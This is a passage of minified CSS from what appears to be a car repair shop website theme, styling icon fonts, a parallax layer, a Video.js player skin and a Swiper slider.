content:'\e820'}.car-repire-icon-27:before{content:'\e821'}.car-repire-icon-26:before{content:'\e822'}.car-repire-icon-25:before{content:'\e823'}.car-repire-icon-24:before{content:'\e824'}.car-repire-icon-23:before{content:'\e825'}.car-repire-icon-22:before{content:'\e826'}.car-repire-icon-21:before{content:'\e827'}.car-repire-icon-41:before{content:'\e828'}.car-repire-icon-42:before{content:'\e829'}.car-repire-icon-43:before{content:'\e82a'}.car-repire-icon-45:before{content:'\e82c'}.car-repire-icon-46:before{content:'\e82d'}.car-repire-icon-47:before{content:'\e82e'}.car-repire-icon-48:before{content:'\e82f'}.car-repire-icon-49:before{content:'\e830'}.car-repire-icon-50:before{content:'\e831'}.car-repire-icon-51:before{content:'\e832'}.car-repire-icon-52:before{content:'\e833'}.car-repire-icon-53:before{content:'\e834'}.car-repire-icon-54:before{content:'\e835'}.car-repire-icon-55:before{content:'\e836'}.car-repire-icon-56:before{content:'\e837'}.car-repire-icon-57:before{content:'\e838'}.car-repire-icon-58:before{content:'\e839'}.car-repire-icon-key:before{content:'\e83a'}.car-repire-icon-mail:before{content:'\e83b'}.car-repire-icon-quote-circled:before{content:'\e83c'}.car-repire-icon-thumbs-up:before{content:'\e83f'}.car-repire-icon-thumbs-down:before{content:'\e840'}.car-repire-icon-chat:before{content:'\e843'}.car-repire-icon-login:before{content:'\e844'}.car-repire-icon-logout:before{content:'\e845'}.car-repire-icon-basket:before{content:'\e846'}.car-repire-icon-comment-inv-alt2:before{content:'\e84a'}.car-repire-icon-warehouse:before{content:'\e84b'}.rd-parallax-inner{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.rd-parallax-layer[data-type="media"]{position:absolute;top:0;left:0;right:0;bottom:0;height:100%}.rd-parallax-layer[data-type="media"] iframe{width:100%;height:100%}.rd-parallax-layer[data-url]{-webkit-background-size:cover;background-size:cover;background-position:center center}.rd-parallax-inner{clip:rect(0 auto auto 0)}.vjs-default-skin{color:#ccc}@font-face{font-family:'VideoJS';src:url(../../../../modules/jxmosaicproducts/views/fonts/vjs.eot);src:url('../../../../modules/jxmosaicproducts/views/fonts/vjs.eot?#iefix') format('embedded-opentype'),url([data-uri]) format('woff'),url(../../../../modules/jxmosaicproducts/views/fonts/vjs.ttf) format('truetype'),url('../../../../modules/jxmosaicproducts/views/fonts/vjs.svg#icomoon') format('svg');font-weight:400;font-style:normal}.vjs-default-skin .vjs-slider{outline:0;position:relative;cursor:pointer;padding:0;background-color:#333;background-color:rgba(51,51,51,.9)}.vjs-default-skin .vjs-slider:focus{-webkit-box-shadow:0 0 2em #fff;-moz-box-shadow:0 0 2em #fff;box-shadow:0 0 2em #fff}.vjs-default-skin .vjs-slider-handle{position:absolute;left:0;top:0}.vjs-default-skin .vjs-slider-handle:before{content:"\e009";font-family:VideoJS;font-size:1em;line-height:1;text-align:center;text-shadow:0em 0em 1em #fff;position:absolute;top:0;left:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.vjs-default-skin .vjs-control-bar{display:none;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#07141e;background-color:rgba(7,20,30,.7)}.vjs-default-skin.vjs-has-started .vjs-control-bar{display:block;visibility:visible;opacity:1;-webkit-transition:visibility 0.1s,opacity 0.1s;-moz-transition:visibility 0.1s,opacity 0.1s;-o-transition:visibility 0.1s,opacity 0.1s;transition:visibility 0.1s,opacity 0.1s}.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{display:block;visibility:hidden;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-moz-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.vjs-default-skin.vjs-controls-disabled .vjs-control-bar{display:none}.vjs-default-skin.vjs-using-native-controls .vjs-control-bar{display:none}.vjs-default-skin.vjs-error .vjs-control-bar{display:none}.vjs-audio.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}@media \0screen{.vjs-default-skin.vjs-user-inactive.vjs-playing .vjs-control-bar :before{content:""}}.vjs-default-skin .vjs-control{outline:none;position:relative;float:left;text-align:center;margin:0;padding:0;height:3em;width:4em}.vjs-default-skin .vjs-control:before{font-family:VideoJS;font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.5)}.vjs-default-skin .vjs-control:focus:before,.vjs-default-skin .vjs-control:hover:before{text-shadow:0em 0em 1em #fff}.vjs-default-skin .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-default-skin .vjs-play-control{width:5em;cursor:pointer}.vjs-default-skin .vjs-play-control:before{content:"\e001"}.vjs-default-skin.vjs-playing .vjs-play-control:before{content:"\e002"}.vjs-default-skin .vjs-playback-rate .vjs-playback-rate-value{font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.5)}.vjs-default-skin .vjs-playback-rate.vjs-menu-button .vjs-menu .vjs-menu-content{width:4em;left:-2em;list-style:none}.vjs-default-skin .vjs-mute-control,.vjs-default-skin .vjs-volume-menu-button{cursor:pointer;float:right}.vjs-default-skin .vjs-mute-control:before,.vjs-default-skin .vjs-volume-menu-button:before{content:"\e006"}.vjs-default-skin .vjs-mute-control.vjs-vol-0:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-0:before{content:"\e003"}.vjs-default-skin .vjs-mute-control.vjs-vol-1:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-1:before{content:"\e004"}.vjs-default-skin .vjs-mute-control.vjs-vol-2:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-2:before{content:"\e005"}.vjs-default-skin .vjs-volume-control{width:5em;float:right}.vjs-default-skin .vjs-volume-bar{width:5em;height:.6em;margin:1.1em auto 0}.vjs-default-skin .vjs-volume-level{position:absolute;top:0;left:0;height:.5em;width:100%;background:#66a8cc url([data-uri]) -50% 0 repeat}.vjs-default-skin .vjs-volume-bar .vjs-volume-handle{width:.5em;height:.5em;left:4.5em}.vjs-default-skin .vjs-volume-handle:before{font-size:.9em;top:-.2em;left:-.2em;width:1em;height:1em}.vjs-default-skin .vjs-volume-menu-button .vjs-menu{display:block;width:0;height:0;border-top-color:transparent}.vjs-default-skin .vjs-volume-menu-button .vjs-menu .vjs-menu-content{height:0;width:0}.vjs-default-skin .vjs-volume-menu-button:hover .vjs-menu,.vjs-default-skin .vjs-volume-menu-button .vjs-menu.vjs-lock-showing{border-top-color:rgba(7,40,50,.5)}.vjs-default-skin .vjs-volume-menu-button:hover .vjs-menu .vjs-menu-content,.vjs-default-skin .vjs-volume-menu-button .vjs-menu.vjs-lock-showing .vjs-menu-content{height:2.9em;width:10em}.vjs-default-skin .vjs-progress-control{position:absolute;left:0;right:0;width:auto;font-size:.3em;height:1em;top:-1em;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.vjs-default-skin:hover .vjs-progress-control{font-size:.9em;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.vjs-default-skin .vjs-progress-holder{height:100%}.vjs-default-skin .vjs-progress-holder .vjs-play-progress,.vjs-default-skin .vjs-progress-holder .vjs-load-progress,.vjs-default-skin .vjs-progress-holder .vjs-load-progress div{position:absolute;display:block;height:100%;margin:0;padding:0;width:0;left:0;top:0}.vjs-default-skin .vjs-play-progress{background:#66a8cc url([data-uri]) -50% 0 repeat}.vjs-default-skin .vjs-load-progress{background:#646464;background:rgba(255,255,255,.2)}.vjs-default-skin .vjs-load-progress div{background:#787878;background:rgba(255,255,255,.1)}.vjs-default-skin .vjs-seek-handle{width:1.5em;height:100%}.vjs-default-skin .vjs-seek-handle:before{padding-top:.1em}.vjs-default-skin.vjs-live .vjs-time-controls,.vjs-default-skin.vjs-live .vjs-time-divider,.vjs-default-skin.vjs-live .vjs-progress-control{display:none}.vjs-default-skin.vjs-live .vjs-live-display{display:block}.vjs-default-skin .vjs-live-display{display:none;font-size:1em;line-height:3em}.vjs-default-skin .vjs-time-controls{font-size:1em;line-height:3em}.vjs-default-skin .vjs-current-time{float:left}.vjs-default-skin .vjs-duration{float:left}.vjs-default-skin .vjs-remaining-time{display:none;float:left}.vjs-time-divider{float:left;line-height:3em}.vjs-default-skin .vjs-fullscreen-control{width:3.8em;cursor:pointer;float:right}.vjs-default-skin .vjs-fullscreen-control:before{content:"\e000"}.vjs-default-skin.vjs-fullscreen .vjs-fullscreen-control:before{content:"\e00b"}.vjs-default-skin .vjs-big-play-button{left:.5em;top:.5em;font-size:3em;display:block;z-index:2;position:absolute;width:4em;height:2.6em;text-align:center;vertical-align:middle;cursor:pointer;opacity:1;background-color:#07141e;background-color:rgba(7,20,30,.7);border:.1em solid #3b4249;-webkit-border-radius:.8em;-moz-border-radius:.8em;border-radius:.8em;-webkit-box-shadow:0 0 1em rgba(255,255,255,.25);-moz-box-shadow:0 0 1em rgba(255,255,255,.25);box-shadow:0 0 1em rgba(255,255,255,.25);-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.vjs-default-skin.vjs-big-play-centered .vjs-big-play-button{left:50%;margin-left:-2.1em;top:50%;margin-top:-1.4000000000000001em}.vjs-default-skin.vjs-controls-disabled .vjs-big-play-button{display:none}.vjs-default-skin.vjs-has-started .vjs-big-play-button{display:none}.vjs-default-skin.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-default-skin:hover .vjs-big-play-button,.vjs-default-skin .vjs-big-play-button:focus{outline:0;border-color:#fff;background-color:#505050;background-color:rgba(50,50,50,.75);-webkit-box-shadow:0 0 3em #fff;-moz-box-shadow:0 0 3em #fff;box-shadow:0 0 3em #fff;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.vjs-default-skin .vjs-big-play-button:before{content:"\e001";font-family:VideoJS;line-height:2.6em;text-shadow:.05em .05em .1em #000;text-align:center;position:absolute;left:0;width:100%;height:100%}.vjs-error .vjs-big-play-button{display:none}.vjs-error-display{display:none}.vjs-error .vjs-error-display{display:block;position:absolute;left:0;top:0;width:100%;height:100%}.vjs-error .vjs-error-display:before{content:'X';font-family:Arial;font-size:4em;color:#666;line-height:1;text-shadow:.05em .05em .1em #000;text-align:center;vertical-align:middle;position:absolute;left:0;top:50%;margin-top:-.5em;width:100%}.vjs-error-display div{position:absolute;bottom:1em;right:0;left:0;font-size:1.4em;text-align:center;padding:3px;background:#000;background:rgba(0,0,0,.5)}.vjs-error-display a,.vjs-error-display a:visited{color:#F4A460}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;font-size:4em;line-height:1;width:1em;height:1em;margin-left:-.5em;margin-top:-.5em;opacity:.75}.vjs-waiting .vjs-loading-spinner,.vjs-seeking .vjs-loading-spinner{display:block;-webkit-animation:spin 1.5s infinite linear;-moz-animation:spin 1.5s infinite linear;-o-animation:spin 1.5s infinite linear;animation:spin 1.5s infinite linear}.vjs-error .vjs-loading-spinner{display:none;-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}.vjs-default-skin .vjs-loading-spinner:before{content:"\e01e";font-family:VideoJS;position:absolute;top:0;left:0;width:1em;height:1em;text-align:center;text-shadow:0em 0em .1em #000}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.vjs-default-skin .vjs-menu-button{float:right;cursor:pointer}.vjs-default-skin .vjs-menu{display:none;position:absolute;bottom:0;left:0em;width:0em;height:0em;margin-bottom:3em;border-left:2em solid transparent;border-right:2em solid transparent;border-top:1.55em solid #000;border-top-color:rgba(7,40,50,.5)}.vjs-default-skin .vjs-menu-button .vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;position:absolute;width:10em;bottom:1.5em;max-height:15em;overflow:auto;left:-5em;background-color:#07141e;background-color:rgba(7,20,30,.7);-webkit-box-shadow:-.2em -.2em .3em rgba(255,255,255,.2);-moz-box-shadow:-.2em -.2em .3em rgba(255,255,255,.2);box-shadow:-.2em -.2em .3em rgba(255,255,255,.2)}.vjs-default-skin .vjs-menu-button:hover .vjs-control-content .vjs-menu,.vjs-default-skin .vjs-control-content .vjs-menu.vjs-lock-showing{display:block}.vjs-default-skin.vjs-scrubbing .vjs-menu-button:hover .vjs-control-content .vjs-menu{display:none}.vjs-default-skin .vjs-menu-button ul li{list-style:none;margin:0;padding:.3em 0 .3em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.vjs-default-skin .vjs-menu-button ul li.vjs-selected{background-color:#000}.vjs-default-skin .vjs-menu-button ul li:focus,.vjs-default-skin .vjs-menu-button ul li:hover,.vjs-default-skin .vjs-menu-button ul li.vjs-selected:focus,.vjs-default-skin .vjs-menu-button ul li.vjs-selected:hover{outline:0;color:#111;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.vjs-default-skin .vjs-menu-button ul li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em 0;font-weight:700;cursor:default}.vjs-default-skin .vjs-subtitles-button:before{content:"\e00c"}.vjs-default-skin .vjs-captions-button:before{content:"\e008"}.vjs-default-skin .vjs-chapters-button:before{content:"\e00c"}.vjs-default-skin .vjs-chapters-button.vjs-menu-button .vjs-menu .vjs-menu-content{width:24em;left:-12em}.vjs-default-skin .vjs-captions-button:focus .vjs-control-content:before,.vjs-default-skin .vjs-captions-button:hover .vjs-control-content:before{-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js{background-color:#000;position:relative;padding:0;font-size:10px;vertical-align:middle;font-weight:400;font-style:normal;font-family:Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}.video-js:-moz-full-screen{position:absolute}body.vjs-full-window{padding:0;margin:0;height:100%;overflow-y:auto}.video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0;width:100%!important;height:100%!important;_position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-poster{background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-color:#000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0}.vjs-poster img{display:block;margin:0 auto;max-height:100%;padding:0;width:100%}.video-js.vjs-has-started .vjs-poster{display:none}.video-js.vjs-audio.vjs-has-started .vjs-poster{display:block}.video-js.vjs-controls-disabled .vjs-poster{display:none}.video-js.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-text-track-display{position:absolute;top:0;left:0;bottom:3em;right:0;pointer-events:none}.vjs-caption-settings{position:relative;top:1em;background-color:#000;opacity:.75;color:#FFF;margin:0 auto;padding:.5em;height:15em;font-family:Arial,Helvetica,sans-serif;font-size:12px;width:40em}.vjs-caption-settings .vjs-tracksettings{top:0;bottom:2em;left:0;right:0;position:absolute;overflow:auto}.vjs-caption-settings .vjs-tracksettings-colors,.vjs-caption-settings .vjs-tracksettings-font{float:left}.vjs-caption-settings .vjs-tracksettings-colors:after,.vjs-caption-settings .vjs-tracksettings-font:after,.vjs-caption-settings .vjs-tracksettings-controls:after{clear:both}.vjs-caption-settings .vjs-tracksettings-controls{position:absolute;bottom:1em;right:1em}.vjs-caption-settings .vjs-tracksetting{margin:5px;padding:3px;min-height:40px}.vjs-caption-settings .vjs-tracksetting label{display:block;width:100px;margin-bottom:5px}.vjs-caption-settings .vjs-tracksetting span{display:inline;margin-left:5px}.vjs-caption-settings .vjs-tracksetting>div{margin-bottom:5px;min-height:20px}.vjs-caption-settings .vjs-tracksetting>div:last-child{margin-bottom:0;padding-bottom:0;min-height:0}.vjs-caption-settings label>input{margin-right:10px}.vjs-caption-settings input[type="button"]{width:40px;height:40px}.vjs-hidden{display:none!important}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{padding:2em;color:#ccc;background-color:#333;font-size:1.8em;font-family:Arial,sans-serif;text-align:center;width:30em;height:15em;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#F4A460}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide 